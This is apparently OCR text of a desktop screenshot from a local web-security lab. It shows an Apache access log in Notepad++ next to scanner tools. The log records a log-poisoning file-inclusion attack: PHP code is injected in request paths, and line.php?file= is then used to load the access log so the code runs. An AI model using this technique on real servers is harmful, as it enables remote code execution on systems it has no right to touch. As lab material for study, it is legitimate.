 回收站
appscan
phpStudy
awvs
notepad.exe
御剑后台扫描
珍藏版
pkavhttpf...
C:\phpstudy\PHPTutorial\Apache\logs\access.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
sess_434b364dece272206318629d97158520 line.php error.log access.log
1 192.168.159.1 - - [09/Dec/2021:20:05:20 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213
2 192.168.159.1 - - [09/Dec/2021:20:13:15 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213
3 192.168.159.1 - - [09/Dec/2021:20:15:23 +0800] "GET /<?php phpinfo();?> HTTP/1.1" 403 213
4 192.168.159.1 - - [10/Dec/2021:12:18:51 +0800] "GET /baohan HTTP/1.1" 301 238
5 192.168.159.1 - - [10/Dec/2021:12:18:51 +0800] "GET /baohan/ HTTP/1.1" 403 216
6 192.168.159.1 - - [10/Dec/2021:12:18:52 +0800] "GET /favicon.ico HTTP/1.1" 404 209
7 192.168.159.1 - - [10/Dec/2021:12:18:53 +0800] "GET /baohan/ HTTP/1.1" 403 216
8 192.168.159.1 - - [10/Dec/2021:12:20:07 +0800] "GET /baohan/line.php?file=C:\\phpstudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 57803
9 192.168.159.1 - - [10/Dec/2021:12:20:07 +0800] "GET /baohan/line.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524
10 192.168.159.1 - - [10/Dec/2021:12:20:07 +0800] "GET /baohan/line.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146
11